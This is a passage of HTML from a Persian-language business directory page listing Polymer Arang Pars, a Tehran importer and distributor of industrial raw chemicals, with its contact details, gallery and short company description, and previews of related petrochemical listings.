</li>
<li id="menu-item-41044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41044"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?type=demand&#038;sort=latest">درخواست ها</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41045"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست خرید</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41046"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست فروش</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41047"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مناقصات</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41049"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مزایده</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>					</div>

				</div>
				<div class="i-nav-overlay"></div>
			</div>
		</div>
	</div>
</header>



<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="16904">
    <input type="hidden" id="case27-author-id" value="1343">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-no-img">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.5;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <a
                                class="profile-avatar open-photo-swipe"
                                href="https://ipetrokala.com/directory/uploads/2019/10/logo-1.jpg"
                                style="background-image: url('https://ipetrokala.com/directory/uploads/2019/10/logo-1.jpg')"
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            شرکت پلیمر آرنگ پارس                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c_toggle" data-section-id="%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        اطلاعات آگهی
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a id="listing_tab_%d9%86%d8%b8%d8%b1%d8%a7%d8%aa_toggle" data-section-id="%d9%86%d8%b8%d8%b1%d8%a7%d8%aa" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        نظرات
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-ad17a3" class="">
    <a
    	href="#"
    	class="mylisting-bookmark-item "
    	data-listing-id="16904"
    	data-label="اضافه کردن به علاقه مندی ها "
    	data-active-label="Bookmarked"
        onclick="MyListing.Handlers.Bookmark_Button(event, this)"
    >
    	<i class="mi favorite_border"></i>    	<span class="action-label">اضافه کردن به علاقه مندی ها </span>
    </a>
</li>																
<li id="qa-150733" class="">
    <a href="#" id="qa-150733-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>اشتراک گذاری</span>
    </a>
</li>

																<li id="qa-1a90dd" class="">
    <a href="https://ipetrokala.com/my-account/">
    	<i class="mi error_outline"></i>    	<span>گزارش</span>
    </a>
</li>							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            <div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-gallery block-field-job_gallery" id="block_anw9qly">
	<div class="element gallery-grid-block carousel-items-3">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>گالری تصاویر</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a class="gallery-item photoswipe-item" href="https://ipetrokala.com/directory/uploads/2019/10/polymer-home3.jpg">
						<img src="https://ipetrokala.com/directory/uploads/2019/10/polymer-home3.jpg" alt="">
					</a>
									<a class="gallery-item photoswipe-item" href="https://ipetrokala.com/directory/uploads/2019/10/polymer_home.jpg">
						<img src="https://ipetrokala.com/directory/uploads/2019/10/polymer_home.jpg" alt="">
					</a>
									<a class="gallery-item photoswipe-item" href="https://ipetrokala.com/directory/uploads/2019/10/polymer-home2.jpg">
						<img src="https://ipetrokala.com/directory/uploads/2019/10/polymer-home2.jpg" alt="">
					</a>
				
			</div>
		</div>
	</div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-gallery block-field-job_cover" id="block_JD1Lwoj">
	<div class="element slider-padding gallery-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>تصویر اصلی</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallerySlider car-slider">
				<div class="owl-carousel galleryPreview photoswipe-gallery">
											<a class="item photoswipe-item" href="https://ipetrokala.com/directory/uploads/2019/10/logo-2.jpg">
						   <img src="https://ipetrokala.com/directory/uploads/2019/10/logo-2.jpg" alt="">
						</a>
									</div>

				
							</div>
		</div>
	</div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-details" id="block_XV5Iubf">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="fa fa-align-right"></i>
				<h5>مشخصات آگهی</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content">

                                    <li>
                        <i class="mi subtitles"></i>
                        <span class="wp-editor-content"><p>شرکت پلیمر آرنگ پارس</p>
</span>
                    </li>
                                    <li>
                        <i class="icon-location-pin-4"></i>
                        <span class="wp-editor-content"><p>آدرس : Unit B1, No. 1643, Shariati St., Tehran 19396/IRAN</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-phone-square"></i>
                        <span class="wp-editor-content"><p>226 11 265</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-chrome"></i>
                        <span class="wp-editor-content"><p>وبسایت: http://www.polymer-arang.com</p>
</span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-text block-field-job_description" id="block_3BjMvtv">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>شرح آگهی</h5>
			</div>
		</div>
		<div class="pf-body">
							<div class="section-content withpadding">
<div class="material-items">
<div class="item full">
<p><strong>پلیمر آرنگ پارس توسط ارایه محصولات خدشه ناپذیر از نظر کیفیت و با قیمت قابل رقابت با هدف وقف بی‌شائبه خود در این زمینه کاری، اداره شده است.</strong></p>
<p><strong>این حس تعهد نامحدود نسبت به کیفیت و نتایجی که بدست آورده، شرکت را ترغیب نموده تا برای ایجاد بازار واردات، انبارداری و توزیع محدوده وسیعی از مواد خام مورد نیاز صنایع چسب، مواد شوینده، صنایع غذایی و نوشیدنی، لباسشویی، فوم PU، پلاستیک، جوهر و کاغذ چاپ، رنگ، منسوجات و پوشاک، عطر، رزین و محصولات دارویی در ایران و خاورمیانه مبادرت ورزد.</strong></p>
</div>
</div>
</div>
					</div>
	</div>
</div>



                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-comments tab-layout-masonry pre-init" id="listing_tab_%d9%86%d8%b8%d8%b1%d8%a7%d8%aa">

                
                                    <div>
                                                
<div class="container">
	<div class="row">
		<div class="col-md-7">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons">mood_bad</i>
						<li class="no_job_listings_found">هنوز نظری ندارید.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>یک دیدگاه اضافه کنید</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/#respond" style="display:none;">لغو پاسخ</a></span></h3><form action="https://ipetrokala.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message" aria-hidden="true">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required" aria-hidden="true">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Overall Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

							<div class="form-group">
								<label>نام</label>
								<input name="author" type="text" value="" required="required" placeholder="نام شما">
							</div>
							
							<div class="form-group">
								<label>آدرس پست الکترونیکی</label>
								<input name="email" type="text" value="" required="required" placeholder="ایمیل شما">
							</div>
							
							<div class="form-group">
								<label>پیام شما</label>
								<textarea rows="5" name="comment" required="required" placeholder="پیام خود را وارد کنید ..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">نام ، ایمیل و وب سایت خود را برای بار دیگر که اظهار نظر می کنم در این مرورگر ذخیره کنید.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 button-animated">
																	ارسال بررسی															</button>
							
<div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div class="g-recaptcha" data-sitekey=""></div></div><div class="sgr-recaptcha"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='16904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f6f4855a9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"/></p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                ممکن است شما علاقه مند باشید به            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-petrochemicals lf-type-2 post-9552 job_listing type-job_listing status-publish hentry job_listing_category-1813 job_listing_category-1796 job_listing_category-1780 job_position_featured has-logo has-tagline has-info-fields level-featured priority-1"
    data-id="listing-id-9552"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/directory/uploads/2019/08/2017261114732parspetro-150x130.jpg"
    data-template="alternate"
>
<div class="lf-item lf-item-alternate" data-template="alternate">
    <a href="https://ipetrokala.com/%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C-%D9%BE%D8%A7%D8%B1%D8%B3/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.5;
"></div>
                    <div class="owl-carousel lf-background-carousel">
                                    <div class="item">
                        <div class="lf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/08/2263572_460.jpg');"></div>
                    </div>
                                    <div class="item">
                        <div class="lf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/08/4-g4-1-768x291.jpg');"></div>
                    </div>
                                    <div class="item">
                        <div class="lf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/08/index-1.jpg');"></div>
                    </div>
                            </div>
        
        
        <div class="lf-item-info-2">
                            <div class="lf-avatar" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/08/2017261114732parspetro-150x130.jpg')"></div>
            
            <h4 class="case27-secondary-text listing-preview-title">
                پتروشیمی پارس                            </h4>

                            <h6>محصولات  پتروشیمی پارس :

 	محصولات واحد استحصال اتان


 	اتان
 	بوتان
 	پروپان
 	گسولین


 	اتیل&hellip;</h6>
            
            
<ul class="lf-contact">
	            <li >
            	                توسعه صنایع پتروشیمی و تولید سوخت پاک            </li>
        </ul>
        </div>

        <div class="lf-head">
            <div class="lf-head-btn ad-badge" data-toggle="tooltip" data-placement="bottom"
            data-original-title="Featured">
            <span><i class="icon-flash"></i></span>
        </div>
    
    </div>    </a>

    <div class="gallery-nav">
    <ul>
        <li><a href="#" class="lf-item-prev-btn"><i class="mi keyboard_arrow_left"></i></a></li>
        <li><a href="#" class="lf-item-next-btn"><i class="mi keyboard_arrow_right"></i></a></li>
    </ul>
</div></div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="fa fa-mobile-phone"></i>
                                                        <span>۸۸۰۳۴۱۲۶</span>
                        </li>
                                            <li class=""  >
                                                            <i class="icon-location-pin-add-2"></i>
                                                        <span>تهران</span>
                        </li>
                                </ul>
        </div>
        </div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-petrochemicals lf-type-2 post-8007 job_listing type-job_listing status-publish hentry job_listing_category-1796 job_listing_category-87 job_position_featured has-logo has-tagline has-info-fields level-featured priority-1"
    data-id="listing-id-8007"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/directory/uploads/2019/05/logo-1-150x109.png"
    data-template="alternate"
>
<div class="lf-item lf-item-alternate" data-template="alternate">
    <a href="https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C-%D8%AA%D8%A8%D8%B1%DB%8C%D8%B2-%D8%B3%D9%87%D8%A7%D9%85%DB%8C-%D8%B9%D8%A7%D9%85revamping%DA%A9%D8%AA/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.5;
"></div>
                    <div class="owl-carousel lf-background-carousel">
                                    <div class="item">
                        <div class="lf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/05/41_orig-768x663.jpg');"></div>
                    </div>
                            </div>
        
        
        <div class="lf-item-info-2">
                            <div class="lf-avatar" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/05/logo-1-150x109.png')"></div>
            
            <h4 class="case27-secondary-text listing-preview-title">
                شرکت پتروشیمی تبریز (سهامی عام)،REVAMPINGکت                            </h4>

                            <h6>شرکت پتروشیمی تبریز (سهامی  عام)در نظر داردانجام REVAMPINGواحد الفین مجتمع پتروشیمی تبریز که شامل 1-احداث&hellip;</h6>
            
            
<ul class="lf-contact">
	            <li >
            	                تامین کننده محصولات پلیمری و شیمیایی            </li>
        </ul>
        </div>

        <div class="lf-head">
            <div class="lf-head-btn ad-badge" data-toggle="tooltip" data-placement="bottom"
            data-original-title="Featured">
            <span><i class="icon-flash"></i></span>
        </div>
    
    </div>    </a>

    <div class="gallery-nav">
    <ul>
        <li><a href="#" class="lf-item-prev-btn"><i class="mi keyboard_arrow_left"></i></a></li>
        <li><a href="#" class="lf-item-next-btn"><i class="mi keyboard_arrow_right"></i></a></li>
    </ul>
</div></div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="fa fa-mobile-phone"></i>
                                                        <span>8424700</span>
                        </li>
                                            <li class=""  >
                                                            <i class="icon-location-pin-add-2"></i>
                                                        <span>تهران</span>
                        </li>
                                </ul>
        </div>
        </div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-petrochemicals lf-type-2 post-41062 job_listing type-job_listing status-publish hentry job_listing_category-1779 job_listing_category-1780 case27_job_listing_tags-1872  has-logo has-tagline has-info-fields level-normal priority-0"
    data-id="listing-id-41062"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/directory/uploads/listing-uploads/logo/2022/09/لگو-2-150x150.jpeg"
    data-template="alternate"
>
<div class="lf-item lf-item-alternate" data-template="alternate">
    <a href="https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%DA%AF%D9%84%DB%8C%D8%B3%DB%8C%D8%B1%DB%8C%D9%86-3/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.5;
"></div>
                    <div class="owl-carousel lf-background-carousel">
                                    <div class="item">
                        <div class="lf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/listing-uploads/gallery/2022/09/سیطسیس.png');"></div>
                    </div>
                            </div>
        
        
        <div class="lf-item-info-2">
                            <div class="lf-avatar" style="background-image: url('https://ipetrokala.com/directory/uploads/listing-uploads/logo/2022/09/لگو-2-150x150.jpeg')"></div>
            
            <h4 class="case27-secondary-text listing-preview-title">
                فروش گلیسیرین                            </h4>

                            <h6>بازرگانی کیا تجارت مهر

وارد کننده و فروشنده انواع گلیسیرین بهداشتی،خوراکی و صنعتی

موجود در انبار تهران&hellip;</h6>
            
            
<ul class="lf-contact">
	            <li >
            	                گلیسیرین خوراکی، بهداشتی و صنعتی ایرانی و خارجی            </li>
        </ul>
        </div>

        <div class="lf-head">
    
    </div>    </a>

    <div class="gallery-nav">
    <ul>
        <li><a href="#" class="lf-item-prev-btn"><i class="mi keyboard_arrow_left"></i></a></li>
        <li><a href="#" class="lf-item-next-btn"><i class="mi keyboard_arrow_right"></i></a></li>
    </ul>
</div></div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="fa fa-mobile-phone"></i>
                                                        <span>09129174551-09129174503-02186058172-07136416327</span>
                        </li>
                                            <li class=""  >
                                                            <i class="icon-location-pin-add-2"></i>
                                                        <span>تهران</span>
                        </li>
                                </ul>
        </div>
        </div>
</div>        </div>
    </div>
</section>
</div>
</div>
<footer class="footer ">
	<div class="container">
					<div class="row">
							</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c" class="main-menu social-nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><i class="fa fa-youtube-play"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>کلیه حقوق این سایت متعلق به پتروکالا بوده و هرگونه کپی برداری از این سایت پیگرد قانونی خواهد داشت.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
        <style type="text/css">
            .c27-main-header .logo img { height: 38px; }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(25, 28, 31, 0) !important; }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; } .c27-main-header.header-scroll .header-skin{ background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; }         </style>
        <!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="بستن (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="اشتراک گذاری"></button>
                <button class="pswp__button pswp__button--fs" title="تمام صفحه"></button>
                <button class="pswp__button pswp__button--zoom" title="بزرگنمایی/کوچکنمایی"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="قبلی (فلش سمت چپ)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="بعدی (فلش سمت راست)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">رد  کردن</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    					    <div id="quicksearch-mobile-modal" class="modal modal-27">
					    	<div class="modal-dialog modal-md">
					    		<div class="modal-content">
					    			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					    				<span aria-hidden="true">&times;</span>
					    			</button>
									<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>								</div>
							</div>
						</div>
					    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-150733-dd">
